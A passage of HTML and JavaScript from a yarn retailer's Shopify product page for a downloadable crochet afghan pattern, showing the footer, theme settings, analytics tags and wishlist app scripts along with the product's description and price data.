</li><li><svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>
</li><li><svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></li></ul>
          </div><div class="lg:col-start-1 lg:row-start-1 footer__localization">
            <form method="post" action="/localization" id="footer-localization" accept-charset="UTF-8" class="form localization no-js-hidden" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/silhouette-afghan-pattern" /><div class="localization__grid"><div class="localization__selector">
        <input type="hidden" name="country_code" value="US">
<country-selector><label class="label visually-hidden no-js-hidden" for="footer-localization-country-button">Country/Region</label><div class="custom-select relative w-full no-js-hidden"><button class="custom-select__btn input items-center" type="button"
            aria-expanded="false" aria-haspopup="listbox" id="footer-localization-country-button"
            >
      <span class="text-start">United States (USD&nbsp;$)</span>
      <svg width="20" height="20" viewBox="0 0 24 24" class="icon" role="presentation" focusable="false" aria-hidden="true">
        <path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/>
      </svg>
    </button>
    <ul class="custom-select__listbox absolute invisible" role="listbox" tabindex="-1"
        aria-hidden="true" hidden aria-activedescendant="footer-localization-country-opt-0"><li class="custom-select__option flex items-center js-option" id="footer-localization-country-opt-0" role="option"
            data-value="US"
            
             aria-selected="true">
          <span class="pointer-events-none">United States (USD&nbsp;$)</span>
        </li></ul>
  </div></country-selector></div><div class="localization__selector">
        <input type="hidden" name="locale_code" value="en">
<custom-select id="footer-localization-language"><label class="label visually-hidden no-js-hidden" for="footer-localization-language-button">Language</label><div class="custom-select relative w-full no-js-hidden"><button class="custom-select__btn input items-center" type="button"
            aria-expanded="false" aria-haspopup="listbox" id="footer-localization-language-button"
            >
      <span class="text-start">English</span>
      <svg width="20" height="20" viewBox="0 0 24 24" class="icon" role="presentation" focusable="false" aria-hidden="true">
        <path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/>
      </svg>
    </button>
    <ul class="custom-select__listbox absolute invisible" role="listbox" tabindex="-1"
        aria-hidden="true" hidden aria-activedescendant="footer-localization-language-opt-0"><li class="custom-select__option flex items-center js-option" id="footer-localization-language-opt-0" role="option"
            data-value="en"
            
             aria-selected="true">
          <span class="pointer-events-none">English</span>
        </li><li class="custom-select__option flex items-center js-option" id="footer-localization-language-opt-1" role="option"
            data-value="es"
            
            >
          <span class="pointer-events-none">Español</span>
        </li><li class="custom-select__option flex items-center js-option" id="footer-localization-language-opt-2" role="option"
            data-value="fr"
            
            >
          <span class="pointer-events-none">Français</span>
        </li></ul>
  </div></custom-select></div></div><script>
      customElements.whenDefined('custom-select').then(() => {
        if (!customElements.get('country-selector')) {
          class CountrySelector extends customElements.get('custom-select') {
            constructor() {
              super();
              this.loaded = false;
            }

            async showListbox() {
              if (this.loaded) {
                super.showListbox();
                return;
              }

              this.button.classList.add('is-loading');
              this.button.setAttribute('aria-disabled', 'true');

              try {
                const response = await fetch('?section_id=country-selector');
                if (!response.ok) throw new Error(response.status);

                const tmpl = document.createElement('template');
                tmpl.innerHTML = await response.text();

                const el = tmpl.content.querySelector('.custom-select__listbox');
                this.listbox.innerHTML = el.innerHTML;

                this.options = this.querySelectorAll('.custom-select__option');
                this.loaded = true;
              } catch {
                this.listbox.innerHTML = '<li>Error fetching countries, please try again.</li>';
              } finally {
                super.showListbox();
                this.button.classList.remove('is-loading');
                this.button.setAttribute('aria-disabled', 'false');
              }
            }

            setButtonWidth() {
              return;
            }
          }

          customElements.define('country-selector', CountrySelector);
        }
      });
    </script><script>
    document.getElementById('footer-localization').addEventListener('change', (evt) => {
      const input = evt.target.previousElementSibling;
      if (input && input.tagName === 'INPUT') {
        input.value = evt.detail.selectedValue;
        evt.currentTarget.submit();
      }
    });
  </script></form>
          </div></div><hr class="footer__hr" data-cc-animate>
    

    <div class="footer__base grid grid-cols-1 lg:grid-cols-2 gap-x-theme gap-y-6 text-xs" data-cc-animate>
      <div>
        <span>&copy; 2025 <a href="/" title="">Mary Maxim</a>.</span>
        
          <span><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore"> </a></span>
        
      </div></div>
  </div>
</footer>




</div>
<!-- END sections: footer-group --><quick-add-drawer class="drawer quick-add-drawer overflow-hidden fixed top-0 right-0 flex flex-col w-full has-motion js-product" data-name="quickbuy" role="dialog" tabindex="-1" aria-labelledby="quick-add-heading" aria-modal="true" aria-hidden="true">
  <header class="drawer__header quick-add__header hidden md:flex justify-between items-center relative">
    <button type="button" class="drawer__back-btn js-open-cart-drawer has-ltr-icon" hidden>
      <span class="visually-hidden">Back</span>
      <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M19.5 12H5m6.9 7.4L4.5 12l7.4-7.4"/></svg>
    </button>
    <div class="flex-grow">
      <h2 class="h5 mb-0" id="quick-add-heading">Choose options</h2>
    </div>
    <button type="button" class="drawer__close-btn js-close-drawer">
      <span class="visually-hidden">Close</span>
      <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
    </button>
  </header>
  <div class="drawer__content quick-add__content flex-auto relative">
    <button type="button" class="drawer__close-btn quick-add__close-btn--mob js-close-drawer md:hidden">
      <span class="visually-hidden">Close</span>
      <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
    </button>
    <div class="js-product-details quick-add__product-details"></div>
  </div>
  <footer class="drawer__footer quick-add__footer">
    <div class="alert quick-add__alert absolute left-0 right-0 bg-success-bg text-success-text js-added-to-cart" role="alert" hidden data-visible-for="2000">
      <div class="flex">
        <div>
          <svg class="icon icon--check_mark_in_circle" width="32" height="32" viewBox="0 0 16 16" aria-hidden="true" focusable="false" role="presentation"><circle stroke="currentColor" fill="none" cx="8" cy="8" r="6.6666665"/>
        <path stroke="currentColor" fill="none" transform="translate(5.0003335,6.0003335)" d="m 6,0 -4,4 L 0,2.1818182" /></svg>
        </div>
        <div>
          <p class="quick-add__alert-heading text-h5 font-bold mb-1">Item added to your cart.</p>
          <a class="link text-current js-open-cart-drawer" href="/cart" data-no-instant>View cart</a>
        </div>
      </div>
    </div>
    <product-form></product-form>
  </footer>
</quick-add-drawer>
<div class="overlay fixed top-0 right-0 bottom-0 left-0 js-overlay"></div>
  <script>
    window.theme = {
      info: {
        name: 'Enterprise',
        version: '1.4.2'
      },
      mediaQueries: {
        sm: '(min-width: 600px)',
        md: '(min-width: 769px)',
        lg: '(min-width: 1024px)',
        xl: '(min-width: 1280px)',
        xxl: '(min-width: 1536px)',
        portrait: '(orientation: portrait)'
      },
      device: {
        hasTouch: window.matchMedia('(any-pointer: coarse)').matches,
        hasHover: window.matchMedia('(hover: hover)').matches
      },
      routes: {
        cart: '/cart',
        cartAdd: '/cart/add',
        cartChange: '/cart/change',
        cartUpdate: '/cart/update',
        predictiveSearch: '/search/suggest'
      },
      settings: {
        moneyWithCurrencyFormat: "${{amount}} USD",
        pSearchLimit: 10,
        pSearchLimitScope: 'each',
        pSearchIncludeSkus: true,
        pSearchIncludeTags: true,
        pSearchShowArticles: false,
        pSearchShowCollections: true,
        pSearchShowPages: false,
        pSearchShowProducts: true,
        pSearchShowSuggestions: true,
        sliderItemsPerNav: 'slide',
        
        vibrateOnATC: true,
        compareToggle: "toggle_on",
        compareShowEmptyMetafields: true,
        blendProductImages: false,
        externalLinksNewTab: true,
        afterAtc: "drawer",
        cartType: "drawer"
      },
      strings: {
        addCartNote: 'Add order note',
        editCartNote: 'Edit order note',
        cartError: 'There was an error while updating your cart. Please try again.',
        cartQtyError: 'You can only add [quantity] of this item to your cart.',
        cartTermsConfirmation: 'You must agree to the terms and conditions before continuing.',
        imageAvailable: 'Image [index] is now available in gallery view',
        lowStock: 'Low stock',
        inStock: 'In stock',
        noStock: 'Sold out',
        noVariant: 'Unavailable',
        onlyXLeft: '[quantity] in stock',
        awaitingSale: 'This product is not for sale yet.',
        shippingCalculator: {
          singleRate: 'There is one shipping rate for this destination:',
          multipleRates: 'There are multiple shipping rates for this destination:',
          noRates: 'We do not ship to this destination.'
        },
        viewDetails: 'View details',
        compare: {
          limit: 'You can only add a maximum of [quantity] products to compare.',
          more: 'Select another product to compare.',
          empty: 'Select at least two products to compare.',
          continue: 'Close to continue.'
        },
        discountCopyFail: 'Could not copy code to clipboard. Your browser may not support this.',
        articleReadTime: '[x] minute read',
        quickNav: {
          button_standard: 'Search',
          show_products_none: 'No products :(',
          button_one: 'Show [quantity] product',
          button_other: 'Show [quantity] products',
        },
      },
      scripts: {
        cartItems: '//www.marymaxim.com/cdn/shop/t/276/assets/cart-items.js?v=82377853867418687431710785393',
        countryProvinceSelector: '//www.marymaxim.com/cdn/shop/t/276/assets/country-province-selector.js?v=24158546944577672431710785393',
        shippingCalculator: '//www.marymaxim.com/cdn/shop/t/276/assets/shipping-calculator.js?v=18391377697494321751710785394'
      }
    };

    // Save product ID to localStorage, for use in the 'Recently viewed products' section.
      try {
        const items = JSON.parse(localStorage.getItem('cc-recently-viewed') || '[]');

        // If product ID is not already in the recently viewed list, add it to the beginning.
        if (!items.includes(6567954677927)) {
          items.unshift(6567954677927);
        }

        // Set recently viewed list and limit to 12 products.
        localStorage.setItem('cc-recently-viewed', JSON.stringify(items.slice(0, 12)));
      } catch (e) {}
  </script><script src="//www.marymaxim.com/cdn/shop/t/276/assets/instant-page.js?v=473454186210797571710785393" type="module" defer="defer"></script><!-- Custom 05 MDS 2024-03-19 Mary Maxim Layout theme.liquid - Bing Gem, PF etc Manual Scripts -->


<!-- Bing Custom 21 MDS -->
<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"148022174"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>


<!-- Placed in HEAD: Yottaa Rapid inSITE Tag Custom 27 MDS -->

<!--Gem_Page_Footer_Script-->
  
<!--End_Gem_Page_Footer_Script-->














































































































































































































































































































































































<!-- PF EDT START -->
<script type='text/javascript'>var pfProductId = null;
            var pfEdt = 1;
            var pfEdtTextColor = null;
            var pfEdtBackgroundColor = null;
            var pfEdtBorderColor = null;  
            var pfEdtUseDefaultStyling = null;
            var pfEdtTextAlignment = null;
            var pfEdtFlags = {
                US: "//www.marymaxim.com/cdn/shop/t/276/assets/US.svg?92522",CA: "//www.marymaxim.com/cdn/shop/t/276/assets/CA.svg?92522",ES: "//www.marymaxim.com/cdn/shop/t/276/assets/ES.svg?92522",LV: "//www.marymaxim.com/cdn/shop/t/276/assets/LV.svg?92522",GB: "//www.marymaxim.com/cdn/shop/t/276/assets/GB.svg?92522",DE: "//www.marymaxim.com/cdn/shop/t/276/assets/DE.svg?92522",FR: "//www.marymaxim.com/cdn/shop/t/276/assets/FR.svg?92522",AU: "//www.marymaxim.com/cdn/shop/t/276/assets/AU.svg?92522",JP: "//www.marymaxim.com/cdn/shop/t/276/assets/JP.svg?92522",NZ: "//www.marymaxim.com/cdn/shop/t/276/assets/NZ.svg?92522",IT: "//www.marymaxim.com/cdn/shop/t/276/assets/IT.svg?92522",BR: "//www.marymaxim.com/cdn/shop/t/276/assets/BR.svg?92522",KR: "//www.marymaxim.com/cdn/shop/t/276/assets/KR.svg?92522",NL: "//www.marymaxim.com/cdn/shop/t/276/assets/NL.svg?92522",GB: "//www.marymaxim.com/cdn/shop/t/276/assets/GB.svg?92522",US: "//www.marymaxim.com/cdn/shop/t/276/assets/US.svg?92522",
            };</script>
<!-- PF EDT END -->






  
<script>
    window.gaCustomProxyUrl =  '/search';
    window.addEventListener('globoRelatedProductsUpdateCart',function(e){
        if(typeof _SwymAJAXCart != "undefined"){
            _SwymAJAXCart();
        }
        const cartIcon = document.getElementById("cart-icon");
        if(cartIcon) cartIcon.click();
    })
</script>


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N7W6KWS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->





<style> .backorder {font-weight: bold; color: red;} .product-sku {font-weight: bold;} a.space-lx {padding-left: 7px; padding-right: 7px;} </style>
<div id="shopify-block-ASXJCWWEvMUE5L1VWd__5946647744298494267" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: swymVersion --><script>var __SWYM__VERSION__ = '3.184.1';</script><!-- END app snippet -->
    








<script>
  (function () {
    // Get CompanyLocation Metadata for B2B customer scenerios (SFS)
    

    // Put metafields in window variable
    const commonCustomizationSettings = '{"global-settings":{"icon":"heart","primaryColor":"#000000","secondaryColor":"#ffffff","storefrontLayoutType":"as-drawer","buttonType":{"displayIcon":true,"displayText":false,"style":"solid"},"collectionsButtonPosition":{"position":"top-right","verticalOffset":0,"horizontalOffset":0},"pdpButtonPosition":{"position":"add_to_cart_button_right","verticalOffset":0,"horizontalOffset":0},"enableStorefrontLayoutNotification":true,"storefrontLayoutDrawerWidth":400}}';
    try {
      const parsedSettings = JSON.parse(commonCustomizationSettings);
      if (parsedSettings) {
        window.SwymWishlistCommonCustomizationSettings = parsedSettings[window.Shopify.theme.schema_name] || parsedSettings['global-settings'];
      } else {
        window.SwymWishlistCommonCustomizationSettings = {};
      }
    } catch (e) {
      window.SwymWishlistCommonCustomizationSettings = {};
    }

    let enabledCommonFeatures = '{"add-to-wishlist-collections-button":true,"add-to-wishlist-pdp-button":true,"sfl-popup-v2":true,"control-centre":true,"auto-add-to-wishlist-from-pdp":{"pdpViewCount":"3","notificationTimeoutDuration":"5","selectedPosition":"TopLeft","enabled":false},"multiple-wishlist":true,"social-count":{"enabledOnCollections":false}}';
    try {
      enabledCommonFeatures = JSON.parse(enabledCommonFeatures) || {};
    } catch (e) {
      enabledCommonFeatures = {}; 
    }
    // Storing COMMON FEATURES data in the window object for potential use in the storefront JS code.      
    window.SwymEnabledCommonFeatures = enabledCommonFeatures;

    // Initialize or ensure SwymViewProducts exists
    if (!window.SwymViewProducts) {
      window.SwymViewProducts = {};
    }    
    
      try {
        const socialCountMap = { "https://www.marymaxim.com/products/silhouette-afghan-pattern": { "socialCount": -1, "empi": 6567954677927 } };        
        // Integrate social count data into existing SwymViewProducts structure
        Object.keys(socialCountMap).forEach(function(key) {
          if (!window.SwymViewProducts[key]) {
            window.SwymViewProducts[key] = {};
          }
          
          window.SwymViewProducts[key] = socialCountMap[key];
        });
      } catch (e) {
        // Silent error handling
      }
    
  })();
</script>

<script  id="wishlist-embed-init" defer async>
  (function () {
    window.swymWishlistEmbedLoaded = true;
    var fullAssetUrl = "https://cdn.shopify.com/extensions/019b6998-77c7-775e-bf09-9ed4abfe593e/wishlist-shopify-app-611/assets/apps.bundle.js"; 
    var assetBaseUrl = fullAssetUrl?.substring(0, fullAssetUrl.lastIndexOf('/') + 1);
    var swymJsPath = '//procdn.swymrelay.com/code/swym-shopify.js';
    var baseJsPath = swymJsPath?.substring(0, swymJsPath.lastIndexOf('/') + 1);
    window.SwymCurrentJSPath = baseJsPath;
    window.SwymAssetBaseUrl = assetBaseUrl;
    
      window.SwymCurrentStorePath = "//swymstore-v3pro-01.swymrelay.com";
    
    function loadSwymShopifyScript() {
      var element = "";
      var scriptSrc = "";

      
        element = "swym-ext-shopify-script";
        window.SwymShopifyCdnInUse = true;
        scriptSrc = "https://cdn.shopify.com/extensions/019b6998-77c7-775e-bf09-9ed4abfe593e/wishlist-shopify-app-611/assets/swym-ext-shopify.js";
      

      if (document.getElementById(element)) {
        return;
      }

      var s = document.createElement("script");
      s.id = element;
      s.type = "text/javascript";
      s.async = true;
      s.defer = true;
      s.src = scriptSrc;

      s.onerror = function() {
        console.warn("Failed to load Swym Shopify script: ", scriptSrc, " Continuing with default");
        // Fallback logic here
        element = `swym-ext-shopify-script-${__SWYM__VERSION__}`;
        var fallbackJsPathVal = "\/\/procdn.swymrelay.com\/code\/swym-shopify.js";
        var fallbackJsPathWithExt = fallbackJsPathVal.replace("swym-shopify", "swym-ext-shopify");
        scriptSrc = fallbackJsPathWithExt + '?shop=' + encodeURIComponent(window.Shopify.shop) + '&v=' + __SWYM__VERSION__;

        var fallbackScript = document.createElement("script");
        fallbackScript.id = element;
        fallbackScript.type = "text/javascript";
        fallbackScript.async = true;
        fallbackScript.defer = true;
        fallbackScript.src = scriptSrc;
        var y = document.getElementsByTagName("script")[0];
        y.parentNode.insertBefore(fallbackScript, y);
      };

      var x = document.getElementsByTagName("script")[0];
      x.parentNode.insertBefore(s, x);
    }
    
      var consentAPICallbackInvoked = false;
      function checkConsentAndLoad() {
        // Allow app to load in design mode (theme editor) regardless of consent
        if (window.Shopify?.designMode) {
          loadSwymShopifyScript();
          return;
        }
        var isCookieBannerVisible = window.Shopify?.customerPrivacy?.shouldShowBanner?.();
        if(!isCookieBannerVisible) {
          loadSwymShopifyScript();
          return;
        }
        var shouldLoadSwymScript = window.Shopify?.customerPrivacy?.preferencesProcessingAllowed?.();
        if (shouldLoadSwymScript) {
          loadSwymShopifyScript();
        } else {
          console.warn("No customer consent to load Swym Wishlist Plus");
        }
      }
      function initialiseConsentCheck() {
        document.addEventListener("visitorConsentCollected", (event) => { checkConsentAndLoad(); });
        window.Shopify?.loadFeatures?.(
          [{name: 'consent-tracking-api', version: '0.1'}],
          error => { 
            consentAPICallbackInvoked = true;
            if (error) {
              if(!window.Shopify?.customerPrivacy) {
                loadSwymShopifyScript();
                return;
              }
            }
            checkConsentAndLoad();
          }
        );
      }
      function consentCheckFallback(retryCount) {
        if(!consentAPICallbackInvoked) {
          if (window.Shopify?.customerPrivacy) {
            checkConsentAndLoad();
          } else if (retryCount >= 1) {
            console.warn("Shopify.loadFeatures unsuccessful on site, refer - https://shopify.dev/docs/api/customer-privacy#loading-the-customer-privacy-api. Proceeding with normal Swym Wishlist Plus load");
            loadSwymShopifyScript();
          } else {
            setTimeout(() => consentCheckFallback(retryCount + 1), 1000);
          }
        }
      }
      if (document.readyState === "loading") {
        document.addEventListener("DOMContentLoaded", initialiseConsentCheck);
        window.addEventListener("load", () => consentCheckFallback(0));
      } else {
        initialiseConsentCheck();
      }
    
  })();
</script>

<!-- BEGIN app snippet: swymSnippet --><script defer>
  (function () {
    const currentSwymJSPath = '//procdn.swymrelay.com/code/swym-shopify.js';
    const currentSwymStorePath = 'https://swymstore-v3pro-01.swymrelay.com';
    const dnsPrefetchLink = `<link rel="dns-prefetch" href="https://${currentSwymStorePath}" crossorigin>`;
    const dnsPrefetchLink2 = `<link rel="dns-prefetch" href="${currentSwymJSPath}">`;
    const preConnectLink = `<link rel="preconnect" href="${currentSwymJSPath}">`;
    const swymSnippet = document.getElementById('wishlist-embed-init');        
    if(dnsPrefetchLink) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink);}
    if(dnsPrefetchLink2) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink2);}
    if(preConnectLink) {swymSnippet.insertAdjacentHTML('afterend', preConnectLink);}
  })()
</script>
<script id="swym-snippet" type="text">
  window.swymLandingURL = document.URL;
  window.swymCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.swymPageLoad = function() {
    window.SwymProductVariants = window.SwymProductVariants || {};
    window.SwymHasCartItems = 0 > 0;
    window.SwymPageData = {}, window.SwymProductInfo = {};var variants = [];
      window.SwymProductInfo.product = {"id":6567954677927,"title":"Silhouette Afghan Pattern","handle":"silhouette-afghan-pattern","description":"\u003cp\u003eWith this pattern, you can create a beautiful floral afghan. Highly textured and dimensional squares stitched together form a lovely throw. Designed using Bernat Big Value yarn that provided 340 yds per skein at the time. Shop our extensive collections of \u003ca href=\"https:\/\/www.marymaxim.com\/collections\/medium-worsted\" rel=\"noopener\" target=\"_blank\"\u003e\u003cspan style=\"color: rgb(0, 170, 255);\"\u003eworsted weight\u003c\/span\u003e\u003c\/a\u003e brands to find the perfect color combination or match this for your next project! Keep in mind yardages will vary. Materials List: MC White (12 balls), CC1 Blue (9 balls), CC2 Yellow (1 ball), and \u003ca href=\"https:\/\/www.marymaxim.com\/collections\/medium-worsted\" rel=\"noopener\" target=\"_blank\"\u003e\u003cspan style=\"color: rgb(0, 170, 255);\"\u003ecrochet hook\u003c\/span\u003e\u003c\/a\u003e size I\/9 (5.50 mm). Finished size (42.65\" (106.5 x 165 cm)—Intermediate crochet. \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eStitch Requirements:\u003c\/strong\u003e Chain, single crochet, half double crochet, double crochet, treble crochet, slip stitch, repeat.        \u003cbr\u003e\u003cbr\u003e\u003cspan\u003ePattern is available for download only and requires Adobe Reader or a similar program to view. \u003c\/span\u003eAfter your purchase, you may download the pattern from your account. \u003cspan\u003ePlease contact us if you have any questions.\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e","published_at":"2021-03-11T06:57:05-05:00","created_at":"2021-03-11T09:12:24-05:00","vendor":"Mary Maxim","type":"Patterns \u0026 Books","tags":["brand_Mary Maxim","fashion_Home Decor","holiday_N\/A","hook-size_N\/A","pattern-cost_Paid Download","pattern-type_Afghan","Patterns  and  Books","Patterns  and  Books: Patterns","Patterns  and  Books: Patterns: Afghan Patterns","project-type_Crochet","published-circa_1990's","size_42\" x 65\"","variation-color_downloadable","yarn-weight_4 Medium Worsted"],"price":299,"price_min":299,"price_max":299,"available":true,"price_varies":false,"compare_at_price":499,"compare_at_price_min":499,"compare_at_price_max":499,"compare_at_price_varies":false,"variants":[{"id":39391028412583,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"PDL16989","requires_shipping":false,"taxable":true,"featured_image":null,"available":true,"name":"Silhouette Afghan Pattern","public_title":null,"options":["Default Title"],"price":299,"weight":0,"compare_at_price":499,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/www.marymaxim.com\/cdn\/shop\/files\/16989.jpg?v=1753813433","\/\/www.marymaxim.com\/cdn\/shop\/files\/16989CROP.jpg?v=1753813440"],"featured_image":"\/\/www.marymaxim.com\/cdn\/shop\/files\/16989.jpg?v=1753813433","options":["Title"],"media":[{"alt":null,"id":31565899038887,"position":1,"preview_image":{"aspect_ratio":0.773,"height":1100,"width":850,"src":"\/\/www.marymaxim.com\/cdn\/shop\/files\/16989.jpg?v=1753813433"},"aspect_ratio":0.773,"height":1100,"media_type":"image","src":"\/\/www.marymaxim.com\/cdn\/shop\/files\/16989.jpg?v=1753813433","width":850},{"alt":null,"id":31565899399335,"position":2,"preview_image":{"aspect_ratio":0.773,"height":1100,"width":850,"src":"\/\/www.marymaxim.com\/cdn\/shop\/files\/16989CROP.jpg?v=1753813440"},"aspect_ratio":0.773,"height":1100,"media_type":"image","src":"\/\/www.marymaxim.com\/cdn\/shop\/files\/16989CROP.jpg?v=1753813440","width":850}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eWith this pattern, you can create a beautiful floral afghan. Highly textured and dimensional squares stitched together form a lovely throw. Designed using Bernat Big Value yarn that provided 340 yds per skein at the time. Shop our extensive collections of \u003ca href=\"https:\/\/www.marymaxim.com\/collections\/medium-worsted\" rel=\"noopener\" target=\"_blank\"\u003e\u003cspan style=\"color: rgb(0, 170, 255);\"\u003eworsted weight\u003c\/span\u003e\u003c\/a\u003e brands to find the perfect color combination or match this for your next project! Keep in mind yardages will vary. Materials List: MC White (12 balls), CC1 Blue (9 balls), CC2 Yellow (1 ball), and \u003ca href=\"https:\/\/www.marymaxim.com\/collections\/medium-worsted\" rel=\"noopener\" target=\"_blank\"\u003e\u003cspan style=\"color: rgb(0, 170, 255);\"\u003ecrochet hook\u003c\/span\u003e\u003c\/a\u003e size I\/9 (5.50 mm). Finished size (42.65\" (106.5 x 165 cm)—Intermediate crochet. \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eStitch Requirements:\u003c\/strong\u003e Chain, single crochet, half double crochet, double crochet, treble crochet, slip stitch, repeat.        \u003cbr\u003e\u003cbr\u003e\u003cspan\u003ePattern is available for download only and requires Adobe Reader or a similar program to view. \u003c\/span\u003eAfter your purchase, you may download the pattern from your account. \u003cspan\u003ePlease contact us if you have any questions.\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e"};
      window.SwymProductInfo.variants = window.SwymProductInfo.product.variants;
      var piu = "\/\/www.marymaxim.com\/cdn\/shop\/files\/16989.jpg?crop=center\u0026height=620\u0026v=1753813433\u0026width=620";
      

        SwymProductVariants[39391028412583] = {
          empi: window.SwymProductInfo.product.id,epi:39391028412583,
          dt: "Silhouette Afghan Pattern",
          du: "https://www.marymaxim.com/products/silhouette-afghan-pattern",
          iu:  piu ,
          stk:  1 ,
          pr: 299/100,
          ct: window.SwymProductInfo.product.type,
          
            op: 499/100,
          
          variants: [{ "Default Title" : 39391028412583}]
        };window.SwymProductInfo.currentVariant = 39391028412583;
      var product_data = {
        et: 1, empi: window.SwymProductInfo.product.id, epi: window.SwymProductInfo.currentVariant,
        dt: "Silhouette Afghan Pattern", du: "https://www.marymaxim.com/products/silhouette-afghan-pattern",
        ct: window.SwymProductInfo.product.type, pr: 299/100,
        iu:  piu , 
        variants: [{ "Default Title" : 39391028412583 }],
        stk:  1 
        
          ,op:499/100
        
      };
      window.SwymPageData = product_data;
    
    window.SwymPageData.uri = window.swymLandingURL;
  };
  if(window.selectCallback){
    (function(){
      var originalSelectCallback = window.selectCallback;
      window.selectCallback = function(variant){
        originalSelectCallback.apply(this, arguments);
        try{
          if(window.triggerSwymVariantEvent){
            window.triggerSwymVariantEvent(variant.id);
          }
        }catch(err){
          console.warn("Swym selectCallback", err);
        }
      };})();}
  window.swymCustomerId =null;
  window.swymCustomerExtraCheck =
    null;
  var swappName = ("Wishlist" || "Wishlist");
  var swymJSObject = {
